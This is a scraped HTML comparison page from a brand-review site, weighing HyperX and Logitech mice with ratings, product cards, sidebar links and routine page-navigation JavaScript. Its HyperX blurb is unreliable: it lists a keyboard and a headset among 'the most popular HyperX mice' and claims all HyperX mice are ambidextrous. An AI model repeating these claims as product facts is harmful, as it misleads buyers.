                                                                                                                        <li>
                                                Product Selection (5)
                                            </li>
                                                                                    <li>
                                                Availability (5)
                                            </li>
                                                                                    <li>
                                                Design/Look (5)
                                            </li>
                                                                                    <li>
                                                Affordability (4.3)
                                            </li>
                                                                                    <li>
                                                Quality/Durability (5)
                                            </li>
                                                                                    <li>
                                                Reputation  (5)
                                            </li>
                                                                                                            </ul>
                            </div>
                        </div>
                    </div>
                    <div class="vsSeparator " style="left: 50%;">
                        <div class="position-relative w-100 h-100">
                            <img src='https://brandchoose.com/images/vs.svg' class="position-absolute image-vs" width="100"
                                 height="30" alt="versus">
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
        <div class="sec_cont">
            <div class="lft" id="lft">
                <div class="not-mob">
                    <link rel="preload" href="https://brandchoose.com/css/compare-page-header.css" as="style">
                    <link rel="stylesheet" href="https://brandchoose.com/css/compare-page-header.css">
                </div>
                                    <div class="brand_comp_cont nav-content" id="brcmp">
                                                                                                <style>
                            .chart-container {
                                position: relative;
                                display: flex;
                                margin: 0 auto;
                                width: 350px;
                                height: 450px;
                                margin-bottom: 2rem;
                            }

                            @media only screen and (max-width: 767px) {
                                .chart-container {
                                    height: 350px;
                                    width: 350px;
                                    margin: 2rem auto
                                }
                            }
                        </style>
                                                    <div class="cbox mb-4">
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                

                                <div class="col chart-container d-flex flex-column items-center w-100">
                                    <canvas id="aspectChart"></canvas>
                                                                    </div>
                                                                    <div class="side_link_cont sidebar-box d-none d-mob h2c_sidebar-box" style="padding: 2vw;">
                                        <div class="header-container" style="display: flex; align-items: center;">
                                            <h3>Similar Comparison</h3>
                                            <a class='view_all_link'
                                               style="margin-left: auto;margin-right: 1rem;    width: auto;"
                                               href="https://brandchoose.com/comparisons/mouse">View All</a>
                                        </div>
                                        <ul class="links" style="display:flex">
                                                                                                                                                <li class="side_link_brand">
                                                        <a class="comparison-card" style="text-align: center;"
                                                           href="https://brandchoose.com/compare/mouse/corsair/logitech">
                                                            <div class="card brand-card">
                                                                <div class="brnd-img-rating_cont">
                                                                    <div class="vs-brand-img">
                                                                        <img class="brand-img"
                                                                             src="https://brandchoose.com/brand-logos/corsair.webp"
                                                                             alt="Corsair"
                                                                             width="25" height="10">
                                                                    </div>
                                                                </div>
                                                                <div class="vs-brand-img">
                                                                    <img class="vs"
                                                                         src="https://brandchoose.com/images/versus.svg" alt="vs"
                                                                         width="16" height="5">
                                                                </div>
                                                                <div class="brnd-img-rating_cont">
                                                                    <div class="vs-brand-img">
                                                                        <img class="brand-img"
                                                                             src="https://brandchoose.com/brand-logos/logitech.webp"
                                                                             alt="Logitech"
                                                                             width="25" height="10">
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </a>
                                                    </li>
                                                                                                                                                                                                <li class="side_link_brand">
                                                        <a class="comparison-card" style="text-align: center;"
                                                           href="https://brandchoose.com/compare/mouse/razer/logitech">
                                                            <div class="card brand-card">
                                                                <div class="brnd-img-rating_cont">
                                                                    <div class="vs-brand-img">
                                                                        <img class="brand-img"
                                                                             src="https://brandchoose.com/brand-logos/razer.webp"
                                                                             alt="Razer"
                                                                             width="25" height="10">
                                                                    </div>
                                                                </div>
                                                                <div class="vs-brand-img">
                                                                    <img class="vs"
                                                                         src="https://brandchoose.com/images/versus.svg" alt="vs"
                                                                         width="16" height="5">
                                                                </div>
                                                                <div class="brnd-img-rating_cont">
                                                                    <div class="vs-brand-img">
                                                                        <img class="brand-img"
                                                                             src="https://brandchoose.com/brand-logos/logitech.webp"
                                                                             alt="Logitech"
                                                                             width="25" height="10">
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </a>
                                                    </li>
                                                                                                                                                                                                <li class="side_link_brand">
                                                        <a class="comparison-card" style="text-align: center;"
                                                           href="https://brandchoose.com/compare/mouse/logitech/microsoft">
                                                            <div class="card brand-card">
                                                                <div class="brnd-img-rating_cont">
                                                                    <div class="vs-brand-img">
                                                                        <img class="brand-img"
                                                                             src="https://brandchoose.com/brand-logos/logitech.webp"
                                                                             alt="Logitech"
                                                                             width="25" height="10">
                                                                    </div>
                                                                </div>
                                                                <div class="vs-brand-img">
                                                                    <img class="vs"
                                                                         src="https://brandchoose.com/images/versus.svg" alt="vs"
                                                                         width="16" height="5">
                                                                </div>
                                                                <div class="brnd-img-rating_cont">
                                                                    <div class="vs-brand-img">
                                                                        <img class="brand-img"
                                                                             src="https://brandchoose.com/brand-logos/microsoft.webp"
                                                                             alt="Microsoft"
                                                                             width="25" height="10">
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </a>
                                                    </li>
                                                                                                                                    </ul>
                                    </div>
                                                            </div>
                                            </div>
                                <div class="list-article w-100 nav-content">
                <h2>HyperX Mouse</h2>

                
                <p></p><p>When it comes to professional gaming, there are few brands more well-known and respected than HyperX. A subsidiary of Kingston Technology, HyperX was founded in 2002 with the goal of providing high-performance gaming peripherals to serious gamers. Today, they are a leading manufacturer of gaming mice, keyboards, headsets, and other accessories, with a reputation for quality and durability.</p><p></p><p>While there are many gaming mouse brands on the market, HyperX has a few unique features that set it apart. First, all of their mice are ambidextrous, meaning they can be used by both left- and right-handed gamers. Second, they offer a variety of different sensor types to suit different gaming styles. And finally, they have a wide range of prices, from budget-friendly options to high-end models.</p><p></p><p>Some of the most popular HyperX mice include the Pulsefire FPS Pro (an ambidextrous mouse with a Pixart 3335 sensor and RGB lighting), the Alloy FPS Pro (a tenkeyless mechanical keyboard with red backlighting), and the Cloud Stinger Wireless Gaming Headset (a wireless headset with 7.1 surround sound).</p><p></p><p>Whether you're a casual gamer or a pro eSports player, HyperX has a gaming peripheral to suit your needs.</p>

            </div>
                                            <div class="list-article w-100 ">
                <h2>Logitech Mouse</h2>

                
                <p>Logitech is a household name in the computer accessories market, renowned for its innovative and high-quality mice. From advanced optical tracking technology for precision to ergonomic designs that ensure comfort during extended use, Logitech offers a product lineup that caters to casual users, professionals, and gamers alike. Whether you&rsquo;re looking for a sleek wireless mouse for your laptop or a high-performance gaming mouse with customizable features, Logitech delivers options that blend functionality, style, and reliability. Read on to explore why Logitech remains a top contender in the world of computer mice.</p>

            </div>
                            <script>
    function loadScript(url, callback) {
        let script = document.createElement("script");
        script.type = "text/javascript";
        if (script.readyState) { // IE
            script.onreadystatechange = function() {
                if (script.readyState === "loaded" || script.readyState === "complete") {
                    script.onreadystatechange = null;
                    callback();
                }
            };
        } else { // Others
            script.onload = function() {
                callback();
            };
        }
        script.src = url;
        document.getElementsByTagName("head")[0].appendChild(script);
    }

    function estimateReadingTime(content) {
        const wordCount = content.trim().split(/\s+/).length;
        // Average reading speed in words per minute
        const readingSpeed = 200;
        // Calculate estimated reading time
        return Math.ceil(wordCount / readingSpeed)+' min read';
    }

    let id_number=0;



    document.addEventListener("DOMContentLoaded", function () {

        

        let article_element=document.getElementById('article');
        if(article_element){
            const content=document.getElementById('article').innerText;
            document.getElementById("estimateTimeForReading").innerText=estimateReadingTime(content)
        }

        function setDynamicIds(element, level) {
            if(element && element.children){
                let children = element.children;
                for (let i=0; i<children.length;i++) {
                    id_number+=1;
                    let child = children[i];
                    if (/^H[1-3]$/.test(child.tagName)) {
                        if (!child.id) {
                            let dynamicId = 'dynamic-id-' + child.tagName.toLowerCase().replace(/\s+/g, '_') + '-' + level + '-' + id_number;
                            child.id = dynamicId;
                            addLi(dynamicId, child.innerText);
                        } else {
                            if (child.id !== 'subject')
                            {
                                child.id=child.id.toLowerCase().replace(/[\\@//#*&^%$]/g, '_').replace(/\s+/g, '_');
                                addLi(child.id, child.innerText);
                            }
                        }
                    }
                    setDynamicIds(child, level + 1);
                }
            }
        }

        let container = document.querySelector('#article');

        setDynamicIds(container, 1);
        function centerActiveTableContent() {
            const link = document.querySelector('.side_link.active');
            const sectionTableTop = document.getElementById('table_of_contents');
            const navbar = document.getElementById('table_of_content');
            const sectionLink = sectionTableTop.querySelectorAll('li');
            const navbarHeight = navbar.offsetHeight;

            const linkHeiight = link.offsetHeight;
            const linkTop = link.offsetTop;
            const scrollPosition = linkTop - (navbarHeight / 2) + (linkHeiight / 2);
            navbar.scrollTo({
                top: scrollPosition,
                behavior: 'smooth',
            });
        }
        document.querySelectorAll('a[href^="#"]').forEach(anchor => {
            anchor.addEventListener('click', function (e) {
                e.preventDefault();
                let navbarHeight = document.querySelector('#nav').offsetHeight;
                let targetId = this.getAttribute('href').substring(1);
                let targetElement = document.getElementById(targetId);
                if (targetElement) {
                    let offsetTop = targetElement.offsetTop - navbarHeight;

                    let isMobile = window.matchMedia("(max-width: 767px)").matches;
                    if(isMobile){
                        offsetTop-=document.getElementById('content_list').offsetHeight;
                    }

                    window.scrollTo({
                        top: offsetTop,
                        behavior: 'smooth'
                    });
                }
            });
        });

        let navLinks = document.querySelectorAll('#table_of_contents li');
        let tbContentsList = document.getElementById('table_of_contents');


        let sections = document.querySelectorAll('#article h1, #article h2, #article h3');

        function onScroll() {
            let current= '';
            let fromTop = window.scrollY;
            const viewportHeight = window.innerHeight;
            // Iterate through each section to find the current one

            sections.forEach(function (section, index) {
                let element = document.getElementById('nav');
                let elementHeight = 0;
                if (element) {
                    // Get the height of the element
                    elementHeight += element.offsetHeight;
                }
                element = document.getElementById('content_list');
                if (element) {
                    // Get the height of the element
                    elementHeight += element.offsetHeight;
                }
                let isMobile = window.matchMedia("(max-width: 767px)").matches;
                let sectionTop = section.offsetTop;

                const sectionHeight = section.offsetHeight;

                // Check if the scroll position is within the current section
                if (section == "h2#conclusion") {
                    if (fromTop + viewportHeight >= sectionTop + sectionHeight) {
                        navLinks.forEach((link) => link.classList.remove('active'));
                        navLinks[index].classList.add('active');
                        centerActiveTableContent();
                    }
                }else{

                    if (fromTop >= sectionTop-20 && fromTop < sectionTop + sectionHeight) {

                        // Remove the "active" class from all links
                        navLinks.forEach(function (link) {
                            link.classList.remove('active');

                        });
                        // Add the "active" class to the corresponding link

                        if(navLinks[index]){
                            navLinks[index].classList.add('active');
                            centerActiveTableContent()
                        }



                    }
                }
            });
        }

        // Attach the onScroll function to the window's scroll event
        window.addEventListener('scroll', onScroll);

        //show more button in comparison page
                // Get the main content and sidebar elements
        let mainContent = document.getElementById('brcmp');
        let atcl = document.getElementById('atcl');
        let sidebarList = document.getElementById('rgt');
        let showMoreButton = document.getElementById('showMoreButton');
        showMoreButton.addEventListener('click',()=>{
            showMore();
        });
        // Function to hide sidebar items based on main content height
        function hideSidebarItems() {
            let mainHeight = mainContent.offsetHeight;
            let sidebarHeight = sidebarList.offsetHeight;
            let atclHeight=0;
            if(atcl){
                atclHeight = atcl.offsetHeight;
            }
            let isSidebarLargerThanArticle=sidebarHeight > mainHeight+atclHeight+100;
            if (isSidebarLargerThanArticle) {
                // Hide items in the sidebar
                let items = document.getElementById('top_prd').children;
                let skipFirst=false;
                for (let i = 0; i < items.length; i++) {
                    if(items[i].tagName === 'A'){
                        if(skipFirst){
                            items[i].style.display = 'none';
                            showMoreButton.style.display='block';
                            if(document.getElementById('rgt').offsetHeight<=mainHeight+atclHeight+100){
                                break;
                            }
                        }
                        skipFirst=true;

                    }
                }
            }else{
                showMoreButton.style.display='none';
            }
        }
        // Call the function initially
        hideSidebarItems();
        function showMore(){
            let items = document.getElementById('top_prd').children;
            if(showMoreButton.innerText==="Show More"){
                for (let i = 0; i < items.length; i++) {
                    items[i].style.display = 'block';
                }
                showMoreButton.innerText="Show Less";
            }else{
                hideSidebarItems();
                showMoreButton.innerText="Show More";
            }

        }
        // Call the function whenever the window is resized
        window.addEventListener('resize', hideSidebarItems);
                
    });
    function isElementInViewport(element) {
        if (!element) {
            return false;
        }

        let rect = element.getBoundingClientRect();

        return (
            rect.top >= 0 &&
            rect.left >= 0 &&
            rect.bottom <= (window.innerHeight || document.documentElement.clientHeight) &&
            rect.right <= (window.innerWidth || document.documentElement.clientWidth)
        );
    }
    function addLi(id, text) {
        document.getElementById("atcl").classList.remove("dsh");
        var liElement = document.createElement('li');
        liElement.className = 'side_link';
        // Create a element
        let aElement = document.createElement('p');
        aElement.style.fontSize='0.83rem';
        aElement.style.fontFamily='unset';
        aElement.style.textAlign='left';

        aElement.textContent = text;
        // Append a element to li element
        liElement.appendChild(aElement);
        liElement.addEventListener('click',(e)=>{
            scrollToMenu(id);
        });
        let tableOfContents = document.getElementById('table_of_contents');
        tableOfContents.appendChild(liElement);

    }
    function isMobile() {
        return window.innerWidth < 768;
    }
    function scrollToMenu(id) {
        let activeElement = document.querySelector(`#`+id);

        if (activeElement) {
            if(activeElement.id ==="conclusion"){
                const stickyPosition = activeElement.getBoundingClientRect().top + window.scrollY;
                window.scrollTo({
                    top: stickyPosition - activeElement.offsetHeight,
                    behavior: 'smooth',
                });

            }else{
                let targetPosition = activeElement.offsetTop -
                    (document.getElementById("nav").offsetHeight+100) ;

                if(isMobile() ){
                    sc= document.getElementById("content_list")
                    if(sc){
                        targetPosition-=(sc.offsetHeight+28);
                    }
                }
                window.scrollTo({ top: targetPosition, behavior: 'smooth' });
            }

        }

    }
</script>
            </div>
                            <div class="rgt" id="rgt">
                    <!-- ====================== Top product brand-1====================== -->
                                            <div class="top_product-cont text-align-center side_link_cont mb-8">
                            <h3>Top Products of HyperX</h3>
                            <div class="product-slide-section">
                                                                                                        <div class="top_product-card text-align-center"
                                         onclick="window.open('https://helptochoose.com/compare-mouse/pulsefire-haste', '_blank')">
                                        <div class="product_img">
                                            <img class="lazyload" data-src="https://m.media-amazon.com/images/I/61nKxSAAVFL.__AC_SX300_SY300_QL70_FMwebp_.jpg"
                                                 alt="HyperX Pulsefire Haste">
                                        </div>
                                        <div class="product_name-link items-center">
                                            <label class="product_full_name"
                                                   title="HyperX Pulsefire Haste">HyperX Pulsefire Haste</label>
                                            <a target="_blank" class="d-none" href="https://helptochoose.com/compare-mouse/pulsefire-haste">
                                                <button class="amazon-btn" onclick="event.stopPropagation();">Detail
                                                </button>
                                            </a>
                                        </div>
                                    </div>
                                                                                                        <div class="top_product-card text-align-center"
                                         onclick="window.open('https://helptochoose.com/compare-mouse/plusefire-fps-pro', '_blank')">
                                        <div class="product_img">
                                            <img class="lazyload" data-src="https://helptochoose.com/pictures/mouse/plusefire-fps-pro.jpg"
                                                 alt="HyperX plusefire FPS pro">
                                        </div>
                                        <div class="product_name-link items-center">
                                            <label class="product_full_name"
                                                   title="HyperX plusefire FPS pro">HyperX plusefire FPS pro</label>
                                            <a target="_blank" class="d-none" href="https://helptochoose.com/compare-mouse/plusefire-fps-pro">
                                                <button class="amazon-btn" onclick="event.stopPropagation();">Detail
                                                </button>
                                            </a>
                                        </div>
                                    </div>
                                                                                                        <div class="top_product-card text-align-center"
                                         onclick="window.open('https://helptochoose.com/compare-mouse/pulsefire-haste-wireless', '_blank')">
                                        <div class="product_img">
                                            <img class="lazyload" data-src="https://m.media-amazon.com/images/I/714XQqrZ94L.__AC_SX300_SY300_QL70_FMwebp_.jpg"
                                                 alt="HyperX pulsefire haste(wireless)">
                                        </div>
                                        <div class="product_name-link items-center">
                                            <label class="product_full_name"
                                                   title="HyperX pulsefire haste(wireless)">HyperX pulsefire haste(wireless)</label>
                                            <a target="_blank" class="d-none" href="https://helptochoose.com/compare-mouse/pulsefire-haste-wireless">
                                                <button class="amazon-btn" onclick="event.stopPropagation();">Detail
                                                </button>
                                            </a>
                                        </div>
                                    </div>
                                                            </div>
                            <div class="px-4 text-align-center mt-2">
                                <a class="action-side-btn d-block w-100 m-0 font-size-3" target="_blank"
                                   href="https://helptochoose.com/products/hyperx/mouse">
                                    More products
                                </a>
                            </div>
                        </div>
                                                                <div class="top_product-cont text-align-center side_link_cont mb-8">
                            <h3>Top Products of Logitech</h3>
                            <div class="product-slide-section">
                                                                                                                                                <div class="top_product-card text-align-center"
                                             onclick="window.open('https://helptochoose.com/compare-mouse/g-pro', '_blank')">
                                            <div class="product_img">
                                                <img class="lazyload" data-src="https://m.media-amazon.com/images/I/51ySu55JzAL.__AC_SX300_SY300_QL70_FMwebp_.jpg"
                                                     alt="Logitech G Pro image">
                                            </div>
                                            <div class="product_name-link text-align-center">
                                                <label class="product_full_name w-100 "
                                                       title="Logitech G Pro">Logitech G Pro</label>
                                                <a target="_blank"
                                                   class="d-none"
                                                   href="https://helptochoose.com/compare-mouse/g-pro">
                                                    <button class="amazon-btn" onclick="event.stopPropagation();">
                                                        Detail
                                                    </button>
                                                </a>
                                            </div>
                                        </div>
                                                                                                                                                                                    <div class="top_product-card text-align-center"
                                             onclick="window.open('https://helptochoose.com/compare-mouse/mx-master-3', '_blank')">
                                            <div class="product_img">
                                                <img class="lazyload" data-src="https://m.media-amazon.com/images/I/614w3LuZTYL.__AC_SX300_SY300_QL70_FMwebp_.jpg"
                                                     alt="Logitech MX Master 3 image">
                                            </div>
                                            <div class="product_name-link text-align-center">
                                                <label class="product_full_name w-100 "
                                                       title="Logitech MX Master 3">Logitech MX Master 3</label>
                                                <a target="_blank"
                                                   class="d-none"
                                                   href="https://helptochoose.com/compare-mouse/mx-master-3">
                                                    <button class="amazon-btn" onclick="event.stopPropagation();">
                                                        Detail
                                                    </button>
                                                </a>
                                            </div>
                                        </div>
                                                                                                                                                                                    <div class="top_product-card text-align-center"
                                             onclick="window.open('https://helptochoose.com/compare-mouse/m325', '_blank')">
                                            <div class="product_img">
                                                <img class="lazyload" data-src="https://m.media-amazon.com/images/I/81sYwb3W9RL.__AC_SX300_SY300_QL70_FMwebp_.jpg"
                                                     alt="Logitech M325 image">
                                            </div>
                                            <div class="product_name-link text-align-center">
                                                <label class="product_full_name w-100 "
                                                       title="Logitech M325">Logitech M325</label>
                                                <a target="_blank"
                                                   class="d-none"
                                                   href="https://helptochoose.com/compare-mouse/m325">
                                                    <button class="amazon-btn" onclick="event.stopPropagation();">
                                                        Detail
                                                    </button>
                                                </a>
                                            </div>
                                        </div>
                                                                                                                                                                            </div>
                            <div class="px-4 text-align-center mt-2">
                                <a class="action-side-btn d-block w-100 m-0 font-size-3" target="_blank"
                                   href="https://helptochoose.com/products/logitech/mouse">
                                    More products
                                </a>
                            </div>
                        </div>
                                        <style>
                        .d-mob .brand-img {
                            width: 60%;
                            min-height: 20px;
                        }

                        .d-mob .vs {
                            width: 16px;
                            min-height: 20px;
                        }

                        .d-mob .card, .d-mob .brand-card {
                            display: grid;
                            gap: 2px;
                            margin: 5px;
                        }

                        .d-des .brand-img {

                            height: auto;
                            width: 70px;
                            object-fit: contain;
                        }

                        .d-des .vs {
                            width: 25px;
                        }

                        .d-des .card, .d-des .brand-card {
                            text-align: center;
                            display: grid;
                            grid-template-columns: 2fr 1fr 2fr;
                            align-items: center;
                            gap: 10px;


                        }

                        .d-none {
                            display: none;
                        }

                        @media screen and (min-width: 600px) {
                            .d-des {
                                display: block;
                            }
                        }

                        @media screen and (max-width: 768px) {


                            .image-list img {
                                height: 24px;
                                min-width: 55px;
                                width: auto;
                            }
                        }

                        @media (max-width: 1200px) {
                            .d-des .brand-img {
                                width: 60px;
                            }
                        }
                        @media (max-width: 600px) {
                            .side_link_cont {
                                display: flex;
                            }
                            .side_link_cont h4 {
                                text-align: center;
                            }
                        }
                    </style>
                                            <div class="side_link_cont side sidebar-box d-none d-des mb-8">
                            <h4>Similar Comparison</h4>
                            <ul class="list-style-none">
                                                                                                            <li class="side_link_brand ">
                                            <a class="comparison-card w-100"
                                               href="https://brandchoose.com/compare/mouse/corsair/logitech">
                                                <div class="compare_similar_content w-100">
                                                    <div class="brnd-img-rating_cont">
                                                        <div class="vs-brand-img">
                                                            <img class="brand-img"
                                                                 src="https://brandchoose.com/brand-logos/corsair.webp"
                                                                 alt="Corsair">
                                                        </div>
                                                    </div>
                                                    <div class="vs-brand-img">
                                                        <img class="vs" src="https://brandchoose.com/images/versus.png" alt="vs">
                                                    </div>
                                                    <div class="brnd-img-rating_cont">
                                                        <div class="vs-brand-img">
                                                            <img class="brand-img"
                                                                 src="https://brandchoose.com/brand-logos/logitech.webp"
                                                                 alt="Logitech">
                                                        </div>
                                                    </div>
                                                </div>
                                            </a>
                                        </li>
                                                                                                                                                <li class="side_link_brand ">
                                            <a class="comparison-card w-100"
                                               href="https://brandchoose.com/compare/mouse/razer/logitech">
                                                <div class="compare_similar_content w-100">
                                                    <div class="brnd-img-rating_cont">
                                                        <div class="vs-brand-img">
                                                            <img class="brand-img"
                                                                 src="https://brandchoose.com/brand-logos/razer.webp"
                                                                 alt="Razer">
                                                        </div>
                                                    </div>
                                                    <div class="vs-brand-img">
                                                        <img class="vs" src="https://brandchoose.com/images/versus.png" alt="vs">
                                                    </div>
                                                    <div class="brnd-img-rating_cont">
                                                        <div class="vs-brand-img">
                                                            <img class="brand-img"
                                                                 src="https://brandchoose.com/brand-logos/logitech.webp"
                                                                 alt="Logitech">
                                                        </div>
                                                    </div>
                                                </div>
                                            </a>
                                        </li>
                                                                                                                                                <li class="side_link_brand ">
                                            <a class="comparison-card w-100"
                                               href="https://brandchoose.com/compare/mouse/logitech/microsoft">
                                                <div class="compare_similar_content w-100">
                                                    <div class="brnd-img-rating_cont">
                                                        <div class="vs-brand-img">
                                                            <img class="brand-img"
                                                                 src="https://brandchoose.com/brand-logos/logitech.webp"
                                                                 alt="Logitech">
                                                        </div>
                                                    </div>
                                                    <div class="vs-brand-img">
                                                        <img class="vs" src="https://brandchoose.com/images/versus.png" alt="vs">
                                                    </div>
                                                    <div class="brnd-img-rating_cont">
                                                        <div class="vs-brand-img">
                                                            <img class="brand-img"
                                                                 src="https://brandchoose.com/brand-logos/microsoft.webp"
                                                                 alt="Microsoft">
                                                        </div>
                                                    </div>
                                                </div>
                                            </a>
                                        </li>
                                                                                                                                                <li class="side_link_brand ">
                                            <a class="comparison-card w-100"
                                               href="https://brandchoose.com/compare/mouse/corsair/microsoft">
                                                <div class="compare_similar_content w-100">
                                                    <div class="brnd-img-rating_cont">
                                                        <div class="vs-brand-img">
                                                            <img class="brand-img"
                                                                 src="https://brandchoose.com/brand-logos/corsair.webp"
                                                                 alt="Corsair">
                                                        </div>
                                                    </div>
                                                    <div class="vs-brand-img">
                                                        <img class="vs" src="https://brandchoose.com/images/versus.png" alt="vs">
                                                    </div>
                                                    <div class="brnd-img-rating_cont">
                                                        <div class="vs-brand-img">
                                                            <img class="brand-img"
                                                                 src="https://brandchoose.com/brand-logos/microsoft.webp"
                                                                 alt="Microsoft">
                                                        </div>
                                                    </div>
                                                </div>
                                            </a>
                                        </li>
                                                                                                                                                <li class="side_link_brand ">
                                            <a class="comparison-card w-100"
                                               href="https://brandchoose.com/compare/mouse/razer/corsair">
                                                <div class="compare_similar_content w-100">
                                                    <div class="brnd-img-rating_cont">
                                                        <div class="vs-brand-img">
                                                            <img class="brand-img"
                                                                 src="https://brandchoose.com/brand-logos/razer.webp"
                                                                 alt="Razer">
                                                        </div>
                                                    </div>
                                                    <div class="vs-brand-img">
                                                        <img class="vs" src="https://brandchoose.com/images/versus.png" alt="vs">
                                                    </div>
                                                    <div class="brnd-img-rating_cont">
                                                        <div class="vs-brand-img">
                                                            <img class="brand-img"
                                                                 src="https://brandchoose.com/brand-logos/corsair.webp"
                                                                 alt="Corsair">
                                                        </div>
                                                    </div>
                                                </div>
                                            </a>
                                        </li>
                                                                                                                                                <li class="side_link_brand ">
                                            <a class="comparison-card w-100"
                                               href="https://brandchoose.com/compare/mouse/microsoft/apple">
                                                <div class="compare_similar_content w-100">
                                                    <div class="brnd-img-rating_cont">
                                                        <div class="vs-brand-img">
                                                            <img class="brand-img"
                                                                 src="https://brandchoose.com/brand-logos/microsoft.webp"
                                                                 alt="Microsoft">
                                                        </div>
                                                    </div>
                                                    <div class="vs-brand-img">
                                                        <img class="vs" src="https://brandchoose.com/images/versus.png" alt="vs">
                                                    </div>
                                                    <div class="brnd-img-rating_cont">
                                                        <div class="vs-brand-img">
                                                            <img class="brand-img"
                                                                 src="https://brandchoose.com/brand-logos/apple.webp"
                                                                 alt="Apple">
                                                        </div>
                                                    </div>
                                                </div>
                                            </a>
                                        </li>
                                                                                                </ul>
                            <a class='action-side-btn d-block mt-2 font-size-3'
                               href="https://brandchoose.com/comparisons/mouse">View
                                All</a>
                        </div>
                                                                <div class="side_link_cont sidebar-box mb-8">
                            <h4 class="text-align-center">Similar Brands</h4>
                            <ul class="list-style-none ">
                                                                                                            <li class="side_link_brand d-flex items-center justify-center"><a
                                                href="https://brandchoose.com/brand/apple/mouse">
                                                <img class="similar_logo" src="https://brandchoose.com/brand-logos/apple.webp"
                                                     alt="Apple" title="Apple"
                                                     width="80" height="20">
                                            </a></li>
                                                                                                                                                <li class="side_link_brand d-flex items-center justify-center"><a
                                                href="https://brandchoose.com/brand/asus/mouse">
                                                <img class="similar_logo" src="https://brandchoose.com/brand-logos/asus.webp"
                                                     alt="Asus" title="Asus"
                                                     width="80" height="20">
                                            </a></li>
                                                                                                                                                <li class="side_link_brand d-flex items-center justify-center"><a
                                                href="https://brandchoose.com/brand/corsair/mouse">
                                                <img class="similar_logo" src="https://brandchoose.com/brand-logos/corsair.webp"
                                                     alt="Corsair" title="Corsair"
                                                     width="80" height="20">
                                            </a></li>
                                                                                                                                                <li class="side_link_brand d-flex items-center justify-center"><a
                                                href="https://brandchoose.com/brand/microsoft/mouse">
                                                <img class="similar_logo" src="https://brandchoose.com/brand-logos/microsoft.webp"
                                                     alt="Microsoft" title="Microsoft"
                                                     width="80" height="20">
                                            </a></li>
                                                                                                </ul>
                            <a class='action-side-btn mt-2 font-size-3' href="https://brandchoose.com/brands/mouse">View
                                All</a>
                        </div>
                                                                                    <div class="side_link_cont sticky-container rgt_sticky_container m-0 mb-8" id="top_prd">
                            <h4>Comparison of top products</h4>
                                                                                            <a class="comp_top_products"
                                   href="https://helptochoose.com/compare-mouse/pulsefire-haste-vs-g-pro"
                                   target="-_blank">
                                    <div
                                        class="top_product-card text-align-center d-flex align-items-center flex-column justify-content-center">
                                        <div class="col-5 gap-2 product_img">
                                            <div class="product-img-cont">
                                                <img class="lazyload" data-src="https://m.media-amazon.com/images/I/61nKxSAAVFL.__AC_SX300_SY300_QL70_FMwebp_.jpg"
                                                     alt="HyperX Pulsefire Haste">
                                            </div>
                                            <div class="product-name">
                                                <label
                                                    title="HyperX Pulsefire Haste">HyperX Pulsefire Haste</label>
                                            </div>
                                        </div>
                                        <div class="col-2 vs-brand-img text-align-center">
                                            <img class="vs" src="https://brandchoose.com/images/versus.png" alt="vs"
                                                 style="width:  20px; height: 30px">
                                        </div>
                                        <div class="col-5 gap-2 product_img">
                                            <div class="product-img-cont">
                                                <img class="lazyload" data-src="https://m.media-amazon.com/images/I/51ySu55JzAL.__AC_SX300_SY300_QL70_FMwebp_.jpg"
                                                     alt="Logitech G Pro">
                                            </div>
                                            <div class="product-name">
                                                <label title="Logitech G Pro">Logitech G Pro</label>
                                            </div>
                                        </div>
                                    </div>
                                </a>
                                                                                            <a class="comp_top_products"
                                   href="https://helptochoose.com/compare-mouse/plusefire-fps-pro-vs-mx-master-3"
                                   target="-_blank">
                                    <div
                                        class="top_product-card text-align-center d-flex align-items-center flex-column justify-content-center">
                                        <div class="col-5 gap-2 product_img">
                                            <div class="product-img-cont">
                                                <img class="lazyload" data-src="https://helptochoose.com/pictures/mouse/plusefire-fps-pro.jpg"
                                                     alt="HyperX plusefire FPS pro">
                                            </div>
                                            <div class="product-name">
                                                <label
                                                    title="HyperX plusefire FPS pro">HyperX plusefire FPS pro</label>
                                            </div>
                                        </div>
                                        <div class="col-2 vs-brand-img text-align-center">
                                            <img class="vs" src="https://brandchoose.com/images/versus.png" alt="vs"
                                                 style="width:  20px; height: 30px">
                                        </div>
                                        <div class="col-5 gap-2 product_img">
                                            <div class="product-img-cont">
                                                <img class="lazyload" data-src="https://m.media-amazon.com/images/I/614w3LuZTYL.__AC_SX300_SY300_QL70_FMwebp_.jpg"
                                                     alt="Logitech MX Master 3">
                                            </div>
                                            <div class="product-name">
                                                <label title="Logitech MX Master 3">Logitech MX Master 3</label>
                                            </div>
                                        </div>
                                    </div>
                                </a>
                                                                                            <a class="comp_top_products"
                                   href="https://helptochoose.com/compare-mouse/pulsefire-haste-wireless-vs-m325"
                                   target="-_blank">
                                    <div
                                        class="top_product-card text-align-center d-flex align-items-center flex-column justify-content-center">
                                        <div class="col-5 gap-2 product_img">
                                            <div class="product-img-cont">
                                                <img class="lazyload" data-src="https://m.media-amazon.com/images/I/714XQqrZ94L.__AC_SX300_SY300_QL70_FMwebp_.jpg"
                                                     alt="HyperX pulsefire haste(wireless)">
                                            </div>
                                            <div class="product-name">
                                                <label
                                                    title="HyperX pulsefire haste(wireless)">HyperX pulsefire haste(wireless)</label>
                                            </div>
                                        </div>
                                        <div class="col-2 vs-brand-img text-align-center">
                                            <img class="vs" src="https://brandchoose.com/images/versus.png" alt="vs"
                                                 style="width:  20px; height: 30px">
                                        </div>
                                        <div class="col-5 gap-2 product_img">
                                            <div class="product-img-cont">
                                                <img class="lazyload" data-src="https://m.media-amazon.com/images/I/81sYwb3W9RL.__AC_SX300_SY300_QL70_FMwebp_.jpg"
                                                     alt="Logitech M325">
                                            </div>
                                            <div class="product-name">
                                                <label title="Logitech M325">Logitech M325</label>
                                            </div>
                                        </div>
                                    </div>
                                </a>
                                                        <div class="px-4 text-align-center mt-2">
                                <button class="action-side-btn d-block w-100 m-0  font-size-3"
                                        id="showMoreButton">Show More
                                </button>
                            </div>
                        </div>
                                    </div>
                    </div>
        
    </div>
</div>
<div class="footer">
    <div class="top container h-fitcontent">
        <div class="lft f-child">
            <img src="https://brandchoose.com/images/logo.svg" width="100" height="50" alt="logo">
        </div>
        <div class="mid f-child">
            <p>Get most important tech news & reviews straight to your inbox</p>
            <form id="subscribeForm">
